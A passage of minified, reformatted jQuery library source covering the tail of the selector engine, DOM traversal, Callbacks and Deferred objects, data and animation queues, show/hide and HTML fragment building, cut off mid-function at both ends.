                  o = [E, f];
                if (n) {
                  while ((e = e[s]))
                    if ((1 === e.nodeType || c) && a(e, t, n)) return !0;
                } else
                  while ((e = e[s]))
                    if (1 === e.nodeType || c)
                      if (((i = e[S] || (e[S] = {})), u && fe(e, u))) e = e[s] || e;
                      else {
                        if ((r = i[l]) && r[0] === E && r[1] === f)
                          return (o[2] = r[2]);
                        if (((i[l] = o)[2] = a(e, t, n))) return !0;
                      }
                return !1;
              };
        }
        function K(i) {
          return 1 < i.length
            ? function (e, t, n) {
                var r = i.length;
                while (r--) if (!i[r](e, t, n)) return !1;
                return !0;
              }
            : i[0];
        }
        function Z(e, t, n, r, i) {
          for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)
            (o = e[s]) && ((n && !n(o, r, i)) || (a.push(o), l && t.push(s)));
          return a;
        }
        function ee(d, h, g, v, y, e) {
          return (
            v && !v[S] && (v = ee(v)),
            y && !y[S] && (y = ee(y, e)),
            F(function (e, t, n, r) {
              var i,
                o,
                a,
                s,
                u = [],
                l = [],
                c = t.length,
                f =
                  e ||
                  (function (e, t, n) {
                    for (var r = 0, i = t.length; r < i; r++) I(e, t[r], n);
                    return n;
                  })(h || "*", n.nodeType ? [n] : n, []),
                p = !d || (!e && h) ? f : Z(f, u, d, n, r);
              if (
                (g ? g(p, (s = y || (e ? d : c || v) ? [] : t), n, r) : (s = p), v)
              ) {
                (i = Z(s, l)), v(i, [], n, r), (o = i.length);
                while (o--) (a = i[o]) && (s[l[o]] = !(p[l[o]] = a));
              }
              if (e) {
                if (y || d) {
                  if (y) {
                    (i = []), (o = s.length);
                    while (o--) (a = s[o]) && i.push((p[o] = a));
                    y(null, (s = []), i, r);
                  }
                  o = s.length;
                  while (o--)
                    (a = s[o]) &&
                      -1 < (i = y ? se.call(e, a) : u[o]) &&
                      (e[i] = !(t[i] = a));
                }
              } else (s = Z(s === t ? s.splice(c, s.length) : s)), y ? y(null, t, s, r) : k.apply(t, s);
            })
          );
        }
        function te(e) {
          for (
            var i,
              t,
              n,
              r = e.length,
              o = b.relative[e[0].type],
              a = o || b.relative[" "],
              s = o ? 1 : 0,
              u = J(
                function (e) {
                  return e === i;
                },
                a,
                !0
              ),
              l = J(
                function (e) {
                  return -1 < se.call(i, e);
                },
                a,
                !0
              ),
              c = [
                function (e, t, n) {
                  var r =
                    (!o && (n || t != w)) ||
                    ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
                  return (i = null), r;
                },
              ];
            s < r;
            s++
          )
            if ((t = b.relative[e[s].type])) c = [J(K(c), t)];
            else {
              if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) {
                for (n = ++s; n < r; n++) if (b.relative[e[n].type]) break;
                return ee(
                  1 < s && K(c),
                  1 < s &&
                    Q(
                      e
                        .slice(0, s - 1)
                        .concat({ value: " " === e[s - 2].type ? "*" : "" })
                    ).replace(ve, "$1"),
                  t,
                  s < n && te(e.slice(s, n)),
                  n < r && te((e = e.slice(n))),
                  n < r && Q(e)
                );
              }
              c.push(t);
            }
          return K(c);
        }
        function ne(e, t) {
          var n,
            v,
            y,
            m,
            x,
            r,
            i = [],
            o = [],
            a = u[e + " "];
          if (!a) {
            t || (t = Y(e)), (n = t.length);
            while (n--) (a = te(t[n]))[S] ? i.push(a) : o.push(a);
            (a = u(
              e,
              ((v = o),
              (m = 0 < (y = i).length),
              (x = 0 < v.length),
              (r = function (e, t, n, r, i) {
                var o,
                  a,
                  s,
                  u = 0,
                  l = "0",
                  c = e && [],
                  f = [],
                  p = w,
                  d = e || (x && b.find.TAG("*", i)),
                  h = (E += null == p ? 1 : Math.random() || 0.1),
                  g = d.length;
                for (
                  i && (w = t == T || t || i);
                  l !== g && null != (o = d[l]);
                  l++
                ) {
                  if (x && o) {
                    (a = 0), t || o.ownerDocument == T || (V(o), (n = !C));
                    while ((s = v[a++]))
                      if (s(o, t || T, n)) {
                        k.call(r, o);
                        break;
                      }
                    i && (E = h);
                  }
                  m && ((o = !s && o) && u--, e && c.push(o));
                }
                if (((u += l), m && l !== u)) {
                  a = 0;
                  while ((s = y[a++])) s(c, f, t, n);
                  if (e) {
                    if (0 < u) while (l--) c[l] || f[l] || (f[l] = pe.call(r));
                    f = Z(f);
                  }
                  k.apply(r, f),
                    i && !e && 0 < f.length && 1 < u + y.length && ce.uniqueSort(r);
                }
                return i && ((E = h), (w = p)), c;
              }),
              m ? F(r) : r)
            )).selector = e;
          }
          return a;
        }
        function re(e, t, n, r) {
          var i,
            o,
            a,
            s,
            u,
            l = "function" == typeof e && e,
            c = !r && Y((e = l.selector || e));
          if (((n = n || []), 1 === c.length)) {
            if (
              2 < (o = c[0] = c[0].slice(0)).length &&
              "ID" === (a = o[0]).type &&
              9 === t.nodeType &&
              C &&
              b.relative[o[1].type]
            ) {
              if (!(t = (b.find.ID(a.matches[0].replace(O, P), t) || [])[0]))
                return n;
              l && (t = t.parentNode), (e = e.slice(o.shift().value.length));
            }
            i = D.needsContext.test(e) ? 0 : o.length;
            while (i--) {
              if (((a = o[i]), b.relative[(s = a.type)])) break;
              if (
                (u = b.find[s]) &&
                (r = u(
                  a.matches[0].replace(O, P),
                  (H.test(o[0].type) && U(t.parentNode)) || t
                ))
              ) {
                if ((o.splice(i, 1), !(e = r.length && Q(o))))
                  return k.apply(n, r), n;
                break;
              }
            }
          }
          return (
            (l || ne(e, c))(r, t, !C, n, !t || (H.test(e) && U(t.parentNode)) || t),
            n
          );
        }
        (G.prototype = b.filters = b.pseudos),
          (b.setFilters = new G()),
          (le.sortStable = S.split("").sort(l).join("") === S),
          V(),
          (le.sortDetached = $(function (e) {
            return 1 & e.compareDocumentPosition(T.createElement("fieldset"));
          })),
          (ce.find = I),
          (ce.expr[":"] = ce.expr.pseudos),
          (ce.unique = ce.uniqueSort),
          (I.compile = ne),
          (I.select = re),
          (I.setDocument = V),
          (I.tokenize = Y),
          (I.escape = ce.escapeSelector),
          (I.getText = ce.text),
          (I.isXML = ce.isXMLDoc),
          (I.selectors = ce.expr),
          (I.support = ce.support),
          (I.uniqueSort = ce.uniqueSort);
      })();
      var d = function (e, t, n) {
          var r = [],
            i = void 0 !== n;
          while ((e = e[t]) && 9 !== e.nodeType)
            if (1 === e.nodeType) {
              if (i && ce(e).is(n)) break;
              r.push(e);
            }
          return r;
        },
        h = function (e, t) {
          for (var n = []; e; e = e.nextSibling)
            1 === e.nodeType && e !== t && n.push(e);
          return n;
        },
        b = ce.expr.match.needsContext,
        w = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
      function T(e, n, r) {
        return v(n)
          ? ce.grep(e, function (e, t) {
              return !!n.call(e, t, e) !== r;
            })
          : n.nodeType
          ? ce.grep(e, function (e) {
              return (e === n) !== r;
            })
          : "string" != typeof n
          ? ce.grep(e, function (e) {
              return -1 < se.call(n, e) !== r;
            })
          : ce.filter(n, e, r);
      }
      (ce.filter = function (e, t, n) {
        var r = t[0];
        return (
          n && (e = ":not(" + e + ")"),
          1 === t.length && 1 === r.nodeType
            ? ce.find.matchesSelector(r, e)
              ? [r]
              : []
            : ce.find.matches(
                e,
                ce.grep(t, function (e) {
                  return 1 === e.nodeType;
                })
              )
        );
      }),
        ce.fn.extend({
          find: function (e) {
            var t,
              n,
              r = this.length,
              i = this;
            if ("string" != typeof e)
              return this.pushStack(
                ce(e).filter(function () {
                  for (t = 0; t < r; t++) if (ce.contains(i[t], this)) return !0;
                })
              );
            for (n = this.pushStack([]), t = 0; t < r; t++) ce.find(e, i[t], n);
            return 1 < r ? ce.uniqueSort(n) : n;
          },
          filter: function (e) {
            return this.pushStack(T(this, e || [], !1));
          },
          not: function (e) {
            return this.pushStack(T(this, e || [], !0));
          },
          is: function (e) {
            return !!T(
              this,
              "string" == typeof e && b.test(e) ? ce(e) : e || [],
              !1
            ).length;
          },
        });
      var k,
        S = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
      ((ce.fn.init = function (e, t, n) {
        var r, i;
        if (!e) return this;
        if (((n = n || k), "string" == typeof e)) {
          if (
            !(r =
              "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length
                ? [null, e, null]
                : S.exec(e)) ||
            (!r[1] && t)
          )
            return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
          if (r[1]) {
            if (
              ((t = t instanceof ce ? t[0] : t),
              ce.merge(
                this,
                ce.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : C, !0)
              ),
              w.test(r[1]) && ce.isPlainObject(t))
            )
              for (r in t) v(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
            return this;
          }
          return (
            (i = C.getElementById(r[2])) && ((this[0] = i), (this.length = 1)), this
          );
        }
        return e.nodeType
          ? ((this[0] = e), (this.length = 1), this)
          : v(e)
          ? void 0 !== n.ready
            ? n.ready(e)
            : e(ce)
          : ce.makeArray(e, this);
      }).prototype = ce.fn),
        (k = ce(C));
      var E = /^(?:parents|prev(?:Until|All))/,
        j = { children: !0, contents: !0, next: !0, prev: !0 };
      function A(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType);
        return e;
      }
      ce.fn.extend({
        has: function (e) {
          var t = ce(e, this),
            n = t.length;
          return this.filter(function () {
            for (var e = 0; e < n; e++) if (ce.contains(this, t[e])) return !0;
          });
        },
        closest: function (e, t) {
          var n,
            r = 0,
            i = this.length,
            o = [],
            a = "string" != typeof e && ce(e);
          if (!b.test(e))
            for (; r < i; r++)
              for (n = this[r]; n && n !== t; n = n.parentNode)
                if (
                  n.nodeType < 11 &&
                  (a
                    ? -1 < a.index(n)
                    : 1 === n.nodeType && ce.find.matchesSelector(n, e))
                ) {
                  o.push(n);
                  break;
                }
          return this.pushStack(1 < o.length ? ce.uniqueSort(o) : o);
        },
        index: function (e) {
          return e
            ? "string" == typeof e
              ? se.call(ce(e), this[0])
              : se.call(this, e.jquery ? e[0] : e)
            : this[0] && this[0].parentNode
            ? this.first().prevAll().length
            : -1;
        },
        add: function (e, t) {
          return this.pushStack(ce.uniqueSort(ce.merge(this.get(), ce(e, t))));
        },
        addBack: function (e) {
          return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
        },
      }),
        ce.each(
          {
            parent: function (e) {
              var t = e.parentNode;
              return t && 11 !== t.nodeType ? t : null;
            },
            parents: function (e) {
              return d(e, "parentNode");
            },
            parentsUntil: function (e, t, n) {
              return d(e, "parentNode", n);
            },
            next: function (e) {
              return A(e, "nextSibling");
            },
            prev: function (e) {
              return A(e, "previousSibling");
            },
            nextAll: function (e) {
              return d(e, "nextSibling");
            },
            prevAll: function (e) {
              return d(e, "previousSibling");
            },
            nextUntil: function (e, t, n) {
              return d(e, "nextSibling", n);
            },
            prevUntil: function (e, t, n) {
              return d(e, "previousSibling", n);
            },
            siblings: function (e) {
              return h((e.parentNode || {}).firstChild, e);
            },
            children: function (e) {
              return h(e.firstChild);
            },
            contents: function (e) {
              return null != e.contentDocument && r(e.contentDocument)
                ? e.contentDocument
                : (fe(e, "template") && (e = e.content || e),
                  ce.merge([], e.childNodes));
            },
          },
          function (r, i) {
            ce.fn[r] = function (e, t) {
              var n = ce.map(this, i, e);
              return (
                "Until" !== r.slice(-5) && (t = e),
                t && "string" == typeof t && (n = ce.filter(t, n)),
                1 < this.length &&
                  (j[r] || ce.uniqueSort(n), E.test(r) && n.reverse()),
                this.pushStack(n)
              );
            };
          }
        );
      var D = /[^\x20\t\r\n\f]+/g;
      function N(e) {
        return e;
      }
      function q(e) {
        throw e;
      }
      function L(e, t, n, r) {
        var i;
        try {
          e && v((i = e.promise))
            ? i.call(e).done(t).fail(n)
            : e && v((i = e.then))
            ? i.call(e, t, n)
            : t.apply(void 0, [e].slice(r));
        } catch (e) {
          n.apply(void 0, [e]);
        }
      }
      (ce.Callbacks = function (r) {
        var e, n;
        r =
          "string" == typeof r
            ? ((e = r),
              (n = {}),
              ce.each(e.match(D) || [], function (e, t) {
                n[t] = !0;
              }),
              n)
            : ce.extend({}, r);
        var i,
          t,
          o,
          a,
          s = [],
          u = [],
          l = -1,
          c = function () {
            for (a = a || r.once, o = i = !0; u.length; l = -1) {
              t = u.shift();
              while (++l < s.length)
                !1 === s[l].apply(t[0], t[1]) &&
                  r.stopOnFalse &&
                  ((l = s.length), (t = !1));
            }
            r.memory || (t = !1), (i = !1), a && (s = t ? [] : "");
          },
          f = {
            add: function () {
              return (
                s &&
                  (t && !i && ((l = s.length - 1), u.push(t)),
                  (function n(e) {
                    ce.each(e, function (e, t) {
                      v(t)
                        ? (r.unique && f.has(t)) || s.push(t)
                        : t && t.length && "string" !== x(t) && n(t);
                    });
                  })(arguments),
                  t && !i && c()),
                this
              );
            },
            remove: function () {
              return (
                ce.each(arguments, function (e, t) {
                  var n;
                  while (-1 < (n = ce.inArray(t, s, n)))
                    s.splice(n, 1), n <= l && l--;
                }),
                this
              );
            },
            has: function (e) {
              return e ? -1 < ce.inArray(e, s) : 0 < s.length;
            },
            empty: function () {
              return s && (s = []), this;
            },
            disable: function () {
              return (a = u = []), (s = t = ""), this;
            },
            disabled: function () {
              return !s;
            },
            lock: function () {
              return (a = u = []), t || i || (s = t = ""), this;
            },
            locked: function () {
              return !!a;
            },
            fireWith: function (e, t) {
              return (
                a ||
                  ((t = [e, (t = t || []).slice ? t.slice() : t]),
                  u.push(t),
                  i || c()),
                this
              );
            },
            fire: function () {
              return f.fireWith(this, arguments), this;
            },
            fired: function () {
              return !!o;
            },
          };
        return f;
      }),
        ce.extend({
          Deferred: function (e) {
            var o = [
                [
                  "notify",
                  "progress",
                  ce.Callbacks("memory"),
                  ce.Callbacks("memory"),
                  2,
                ],
                [
                  "resolve",
                  "done",
                  ce.Callbacks("once memory"),
                  ce.Callbacks("once memory"),
                  0,
                  "resolved",
                ],
                [
                  "reject",
                  "fail",
                  ce.Callbacks("once memory"),
                  ce.Callbacks("once memory"),
                  1,
                  "rejected",
                ],
              ],
              i = "pending",
              a = {
                state: function () {
                  return i;
                },
                always: function () {
                  return s.done(arguments).fail(arguments), this;
                },
                catch: function (e) {
                  return a.then(null, e);
                },
                pipe: function () {
                  var i = arguments;
                  return ce
                    .Deferred(function (r) {
                      ce.each(o, function (e, t) {
                        var n = v(i[t[4]]) && i[t[4]];
                        s[t[1]](function () {
                          var e = n && n.apply(this, arguments);
                          e && v(e.promise)
                            ? e
                                .promise()
                                .progress(r.notify)
                                .done(r.resolve)
                                .fail(r.reject)
                            : r[t[0] + "With"](this, n ? [e] : arguments);
                        });
                      }),
                        (i = null);
                    })
                    .promise();
                },
                then: function (t, n, r) {
                  var u = 0;
                  function l(i, o, a, s) {
                    return function () {
                      var n = this,
                        r = arguments,
                        e = function () {
                          var e, t;
                          if (!(i < u)) {
                            if ((e = a.apply(n, r)) === o.promise())
                              throw new TypeError("Thenable self-resolution");
                            (t =
                              e &&
                              ("object" == typeof e || "function" == typeof e) &&
                              e.then),
                              v(t)
                                ? s
                                  ? t.call(e, l(u, o, N, s), l(u, o, q, s))
                                  : (u++,
                                    t.call(
                                      e,
                                      l(u, o, N, s),
                                      l(u, o, q, s),
                                      l(u, o, N, o.notifyWith)
                                    ))
                                : (a !== N && ((n = void 0), (r = [e])),
                                  (s || o.resolveWith)(n, r));
                          }
                        },
                        t = s
                          ? e
                          : function () {
                              try {
                                e();
                              } catch (e) {
                                ce.Deferred.exceptionHook &&
                                  ce.Deferred.exceptionHook(e, t.error),
                                  u <= i + 1 &&
                                    (a !== q && ((n = void 0), (r = [e])),
                                    o.rejectWith(n, r));
                              }
                            };
                      i
                        ? t()
                        : (ce.Deferred.getErrorHook
                            ? (t.error = ce.Deferred.getErrorHook())
                            : ce.Deferred.getStackHook &&
                              (t.error = ce.Deferred.getStackHook()),
                          ie.setTimeout(t));
                    };
                  }
                  return ce
                    .Deferred(function (e) {
                      o[0][3].add(l(0, e, v(r) ? r : N, e.notifyWith)),
                        o[1][3].add(l(0, e, v(t) ? t : N)),
                        o[2][3].add(l(0, e, v(n) ? n : q));
                    })
                    .promise();
                },
                promise: function (e) {
                  return null != e ? ce.extend(e, a) : a;
                },
              },
              s = {};
            return (
              ce.each(o, function (e, t) {
                var n = t[2],
                  r = t[5];
                (a[t[1]] = n.add),
                  r &&
                    n.add(
                      function () {
                        i = r;
                      },
                      o[3 - e][2].disable,
                      o[3 - e][3].disable,
                      o[0][2].lock,
                      o[0][3].lock
                    ),
                  n.add(t[3].fire),
                  (s[t[0]] = function () {
                    return (
                      s[t[0] + "With"](this === s ? void 0 : this, arguments), this
                    );
                  }),
                  (s[t[0] + "With"] = n.fireWith);
              }),
              a.promise(s),
              e && e.call(s, s),
              s
            );
          },
          when: function (e) {
            var n = arguments.length,
              t = n,
              r = Array(t),
              i = ae.call(arguments),
              o = ce.Deferred(),
              a = function (t) {
                return function (e) {
                  (r[t] = this),
                    (i[t] = 1 < arguments.length ? ae.call(arguments) : e),
                    --n || o.resolveWith(r, i);
                };
              };
            if (
              n <= 1 &&
              (L(e, o.done(a(t)).resolve, o.reject, !n),
              "pending" === o.state() || v(i[t] && i[t].then))
            )
              return o.then();
            while (t--) L(i[t], a(t), o.reject);
            return o.promise();
          },
        });
      var H = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
      (ce.Deferred.exceptionHook = function (e, t) {
        ie.console &&
          ie.console.warn &&
          e &&
          H.test(e.name) &&
          ie.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t);
      }),
        (ce.readyException = function (e) {
          ie.setTimeout(function () {
            throw e;
          });
        });
      var O = ce.Deferred();
      function P() {
        C.removeEventListener("DOMContentLoaded", P),
          ie.removeEventListener("load", P),
          ce.ready();
      }
      (ce.fn.ready = function (e) {
        return (
          O.then(e)["catch"](function (e) {
            ce.readyException(e);
          }),
          this
        );
      }),
        ce.extend({
          isReady: !1,
          readyWait: 1,
          ready: function (e) {
            (!0 === e ? --ce.readyWait : ce.isReady) ||
              ((ce.isReady = !0) !== e && 0 < --ce.readyWait) ||
              O.resolveWith(C, [ce]);
          },
        }),
        (ce.ready.then = O.then),
        "complete" === C.readyState ||
        ("loading" !== C.readyState && !C.documentElement.doScroll)
          ? ie.setTimeout(ce.ready)
          : (C.addEventListener("DOMContentLoaded", P),
            ie.addEventListener("load", P));
      var M = function (e, t, n, r, i, o, a) {
          var s = 0,
            u = e.length,
            l = null == n;
          if ("object" === x(n))
            for (s in ((i = !0), n)) M(e, t, s, n[s], !0, o, a);
          else if (
            void 0 !== r &&
            ((i = !0),
            v(r) || (a = !0),
            l &&
              (a
                ? (t.call(e, r), (t = null))
                : ((l = t),
                  (t = function (e, t, n) {
                    return l.call(ce(e), n);
                  }))),
            t)
          )
            for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
          return i ? e : l ? t.call(e) : u ? t(e[0], n) : o;
        },
        R = /^-ms-/,
        I = /-([a-z])/g;
      function W(e, t) {
        return t.toUpperCase();
      }
      function F(e) {
        return e.replace(R, "ms-").replace(I, W);
      }
      var $ = function (e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType;
      };
      function B() {
        this.expando = ce.expando + B.uid++;
      }
      (B.uid = 1),
        (B.prototype = {
          cache: function (e) {
            var t = e[this.expando];
            return (
              t ||
                ((t = {}),
                $(e) &&
                  (e.nodeType
                    ? (e[this.expando] = t)
                    : Object.defineProperty(e, this.expando, {
                        value: t,
                        configurable: !0,
                      }))),
              t
            );
          },
          set: function (e, t, n) {
            var r,
              i = this.cache(e);
            if ("string" == typeof t) i[F(t)] = n;
            else for (r in t) i[F(r)] = t[r];
            return i;
          },
          get: function (e, t) {
            return void 0 === t
              ? this.cache(e)
              : e[this.expando] && e[this.expando][F(t)];
          },
          access: function (e, t, n) {
            return void 0 === t || (t && "string" == typeof t && void 0 === n)
              ? this.get(e, t)
              : (this.set(e, t, n), void 0 !== n ? n : t);
          },
          remove: function (e, t) {
            var n,
              r = e[this.expando];
            if (void 0 !== r) {
              if (void 0 !== t) {
                n = (t = Array.isArray(t)
                  ? t.map(F)
                  : (t = F(t)) in r
                  ? [t]
                  : t.match(D) || []).length;
                while (n--) delete r[t[n]];
              }
              (void 0 === t || ce.isEmptyObject(r)) &&
                (e.nodeType ? (e[this.expando] = void 0) : delete e[this.expando]);
            }
          },
          hasData: function (e) {
            var t = e[this.expando];
            return void 0 !== t && !ce.isEmptyObject(t);
          },
        });
      var _ = new B(),
        z = new B(),
        X = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        U = /[A-Z]/g;
      function V(e, t, n) {
        var r, i;
        if (void 0 === n && 1 === e.nodeType)
          if (
            ((r = "data-" + t.replace(U, "-$&").toLowerCase()),
            "string" == typeof (n = e.getAttribute(r)))
          ) {
            try {
              n =
                "true" === (i = n) ||
                ("false" !== i &&
                  ("null" === i
                    ? null
                    : i === +i + ""
                    ? +i
                    : X.test(i)
                    ? JSON.parse(i)
                    : i));
            } catch (e) {}
            z.set(e, t, n);
          } else n = void 0;
        return n;
      }
      ce.extend({
        hasData: function (e) {
          return z.hasData(e) || _.hasData(e);
        },
        data: function (e, t, n) {
          return z.access(e, t, n);
        },
        removeData: function (e, t) {
          z.remove(e, t);
        },
        _data: function (e, t, n) {
          return _.access(e, t, n);
        },
        _removeData: function (e, t) {
          _.remove(e, t);
        },
      }),
        ce.fn.extend({
          data: function (n, e) {
            var t,
              r,
              i,
              o = this[0],
              a = o && o.attributes;
            if (void 0 === n) {
              if (
                this.length &&
                ((i = z.get(o)), 1 === o.nodeType && !_.get(o, "hasDataAttrs"))
              ) {
                t = a.length;
                while (t--)
                  a[t] &&
                    0 === (r = a[t].name).indexOf("data-") &&
                    ((r = F(r.slice(5))), V(o, r, i[r]));
                _.set(o, "hasDataAttrs", !0);
              }
              return i;
            }
            return "object" == typeof n
              ? this.each(function () {
                  z.set(this, n);
                })
              : M(
                  this,
                  function (e) {
                    var t;
                    if (o && void 0 === e)
                      return void 0 !== (t = z.get(o, n))
                        ? t
                        : void 0 !== (t = V(o, n))
                        ? t
                        : void 0;
                    this.each(function () {
                      z.set(this, n, e);
                    });
                  },
                  null,
                  e,
                  1 < arguments.length,
                  null,
                  !0
                );
          },
          removeData: function (e) {
            return this.each(function () {
              z.remove(this, e);
            });
          },
        }),
        ce.extend({
          queue: function (e, t, n) {
            var r;
            if (e)
              return (
                (t = (t || "fx") + "queue"),
                (r = _.get(e, t)),
                n &&
                  (!r || Array.isArray(n)
                    ? (r = _.access(e, t, ce.makeArray(n)))
                    : r.push(n)),
                r || []
              );
          },
          dequeue: function (e, t) {
            t = t || "fx";
            var n = ce.queue(e, t),
              r = n.length,
              i = n.shift(),
              o = ce._queueHooks(e, t);
            "inprogress" === i && ((i = n.shift()), r--),
              i &&
                ("fx" === t && n.unshift("inprogress"),
                delete o.stop,
                i.call(
                  e,
                  function () {
                    ce.dequeue(e, t);
                  },
                  o
                )),
              !r && o && o.empty.fire();
          },
          _queueHooks: function (e, t) {
            var n = t + "queueHooks";
            return (
              _.get(e, n) ||
              _.access(e, n, {
                empty: ce.Callbacks("once memory").add(function () {
                  _.remove(e, [t + "queue", n]);
                }),
              })
            );
          },
        }),
        ce.fn.extend({
          queue: function (t, n) {
            var e = 2;
            return (
              "string" != typeof t && ((n = t), (t = "fx"), e--),
              arguments.length < e
                ? ce.queue(this[0], t)
                : void 0 === n
                ? this
                : this.each(function () {
                    var e = ce.queue(this, t, n);
                    ce._queueHooks(this, t),
                      "fx" === t && "inprogress" !== e[0] && ce.dequeue(this, t);
                  })
            );
          },
          dequeue: function (e) {
            return this.each(function () {
              ce.dequeue(this, e);
            });
          },
          clearQueue: function (e) {
            return this.queue(e || "fx", []);
          },
          promise: function (e, t) {
            var n,
              r = 1,
              i = ce.Deferred(),
              o = this,
              a = this.length,
              s = function () {
                --r || i.resolveWith(o, [o]);
              };
            "string" != typeof e && ((t = e), (e = void 0)), (e = e || "fx");
            while (a--)
              (n = _.get(o[a], e + "queueHooks")) &&
                n.empty &&
                (r++, n.empty.add(s));
            return s(), i.promise(t);
          },
        });
      var G = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        Y = new RegExp("^(?:([+-])=|)(" + G + ")([a-z%]*)$", "i"),
        Q = ["Top", "Right", "Bottom", "Left"],
        J = C.documentElement,
        K = function (e) {
          return ce.contains(e.ownerDocument, e);
        },
        Z = { composed: !0 };
      J.getRootNode &&
        (K = function (e) {
          return (
            ce.contains(e.ownerDocument, e) || e.getRootNode(Z) === e.ownerDocument
          );
        });
      var ee = function (e, t) {
        return (
          "none" === (e = t || e).style.display ||
          ("" === e.style.display && K(e) && "none" === ce.css(e, "display"))
        );
      };
      function te(e, t, n, r) {
        var i,
          o,
          a = 20,
          s = r
            ? function () {
                return r.cur();
              }
            : function () {
                return ce.css(e, t, "");
              },
          u = s(),
          l = (n && n[3]) || (ce.cssNumber[t] ? "" : "px"),
          c =
            e.nodeType &&
            (ce.cssNumber[t] || ("px" !== l && +u)) &&
            Y.exec(ce.css(e, t));
        if (c && c[3] !== l) {
          (u /= 2), (l = l || c[3]), (c = +u || 1);
          while (a--)
            ce.style(e, t, c + l),
              (1 - o) * (1 - (o = s() / u || 0.5)) <= 0 && (a = 0),
              (c /= o);
          (c *= 2), ce.style(e, t, c + l), (n = n || []);
        }
        return (
          n &&
            ((c = +c || +u || 0),
            (i = n[1] ? c + (n[1] + 1) * n[2] : +n[2]),
            r && ((r.unit = l), (r.start = c), (r.end = i))),
          i
        );
      }
      var ne = {};
      function re(e, t) {
        for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)
          (r = e[c]).style &&
            ((n = r.style.display),
            t
              ? ("none" === n &&
                  ((l[c] = _.get(r, "display") || null),
                  l[c] || (r.style.display = "")),
                "" === r.style.display &&
                  ee(r) &&
                  (l[c] =
                    ((u = a = o = void 0),
                    (a = (i = r).ownerDocument),
                    (s = i.nodeName),
                    (u = ne[s]) ||
                      ((o = a.body.appendChild(a.createElement(s))),
                      (u = ce.css(o, "display")),
                      o.parentNode.removeChild(o),
                      "none" === u && (u = "block"),
                      (ne[s] = u)))))
              : "none" !== n && ((l[c] = "none"), _.set(r, "display", n)));
        for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
        return e;
      }
      ce.fn.extend({
        show: function () {
          return re(this, !0);
        },
        hide: function () {
          return re(this);
        },
        toggle: function (e) {
          return "boolean" == typeof e
            ? e
              ? this.show()
              : this.hide()
            : this.each(function () {
                ee(this) ? ce(this).show() : ce(this).hide();
              });
        },
      });
      var xe,
        be,
        we = /^(?:checkbox|radio)$/i,
        Te = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
        Ce = /^$|^module$|\/(?:java|ecma)script/i;
      (xe = C.createDocumentFragment().appendChild(C.createElement("div"))),
        (be = C.createElement("input")).setAttribute("type", "radio"),
        be.setAttribute("checked", "checked"),
        be.setAttribute("name", "t"),
        xe.appendChild(be),
        (le.checkClone = xe.cloneNode(!0).cloneNode(!0).lastChild.checked),
        (xe.innerHTML = "<textarea>x</textarea>"),
        (le.noCloneChecked = !!xe.cloneNode(!0).lastChild.defaultValue),
        (xe.innerHTML = "<option></option>"),
        (le.option = !!xe.lastChild);
      var ke = {
        thead: [1, "<table>", "</table>"],
        col: [2, "<table><colgroup>", "</colgroup></table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        _default: [0, "", ""],
      };
      function Se(e, t) {
        var n;
        return (
          (n =
            "undefined" != typeof e.getElementsByTagName
              ? e.getElementsByTagName(t || "*")
              : "undefined" != typeof e.querySelectorAll
              ? e.querySelectorAll(t || "*")
              : []),
          void 0 === t || (t && fe(e, t)) ? ce.merge([e], n) : n
        );
      }
      function Ee(e, t) {
        for (var n = 0, r = e.length; n < r; n++)
          _.set(e[n], "globalEval", !t || _.get(t[n], "globalEval"));
      }
      (ke.tbody = ke.tfoot = ke.colgroup = ke.caption = ke.thead),
        (ke.th = ke.td),
        le.option ||
          (ke.optgroup = ke.option =
            [1, "<select multiple='multiple'>", "</select>"]);
      var je = /<|&#?\w+;/;
      function Ae(e, t, n, r, i) {
        for (
          var o,
            a,
            s,
            u,
            l,
            c,
            f = t.createDocumentFragment(),
            p = [],
            d = 0,
            h = e.length;
          d < h;
          d++
        )
          if ((o = e[d]) || 0 === o)
            if ("object" === x(o)) ce.merge(p, o.nodeType ? [o] : o);
            else if (je.test(o)) {
              (a = a || f.appendChild(t.createElement("div"))),
                (s = (Te.exec(o) || ["", ""])[1].toLowerCase()),
                (u = ke[s] || ke._default),
                (a.innerHTML = u[1] + ce.htmlPrefilter(o) + u[2]),
                (c = u[0]);
              while (c--) a = a.lastChild;
              ce.merge(p, a.childNodes), ((a = f.firstChild).textContent = "");
            } else p.push(t.createTextNode(o));
        (f.textContent = ""), (d = 0);
        while ((o = p[d++]))
          if (r && -1 < ce.inArray(o, r)) i && i.push(o);
          else if (
            ((l = K(o)), (a = Se(f.appendChild(o), "script")), l && Ee(a), n)
          ) {
            c = 0;
            while ((o = a[c++])) Ce.test(o.type || "") && n.push(o);
          }
        return f;
      }
      var De = /^([^.]*)(?:\.(.+)|)/;
      function Ne() {
        return !0;
      }
      function qe() {
        return !1;
      }
      function Le(e, t, n, r, i, o) {
        var a, s;
        if ("object" == typeof t) {
          for (s in ("string" != typeof n && ((r = r || n), (n = void 0)), t))
            Le(e, s, n, r, t[s], o);
          return e;
        }
        if (
          (null == r && null == i
            ? ((i = n), (r = n = void 0))
            : null == i &&
              ("string" == typeof n
                ? ((i = r), (r = void 0))
                : ((i = r), (r = n), (n = void 0))),
          !1 === i)
        )
